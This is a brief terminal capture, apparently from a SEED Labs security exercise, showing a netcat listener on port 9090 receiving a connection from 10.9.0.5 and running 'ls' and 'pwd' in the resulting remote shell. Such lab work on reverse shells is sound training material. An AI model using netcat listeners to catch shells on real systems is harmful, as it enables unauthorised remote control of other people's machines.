 root@VM:/# nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 59420
$ ls
$ pwd
/home/seed